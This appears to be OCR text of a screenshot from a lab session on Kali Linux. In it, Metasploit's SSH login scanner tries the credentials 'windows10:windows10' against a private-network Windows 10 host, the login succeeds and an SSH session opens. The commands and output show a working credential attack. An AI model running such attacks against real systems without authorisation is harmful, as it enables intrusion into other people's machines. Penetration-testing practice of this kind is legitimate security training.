 1 2 3 4
msfconsole
File Actions Edit View Help
USERPASS_FILE no File containing users and passwords separated
by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
File System
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.1.115
rhost => 192.168.1.115
msf6 auxiliary(scanner/ssh/ssh_login) > set username windows10
username => windows10
msf6 auxiliary(scanner/ssh/ssh_login) > set password windows10
password => windows10
msf6 auxiliary(scanner/ssh/ssh_login) > run
KALI
BY OFFENSIVE SECURITY
[*] 192.168.1.115:22 - Starting bruteforce
[+] 192.168.1.115:22 - Success: 'windows10:windows10' 'Microsoft Windows 10 Enterprise Evaluatio
n 10.0.19045 N/A Build 19045'
[*] SSH session 1 opened (192.168.1.136:39553 -> 192.168.1.115:22) at 2023-06-20 21:04:20 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >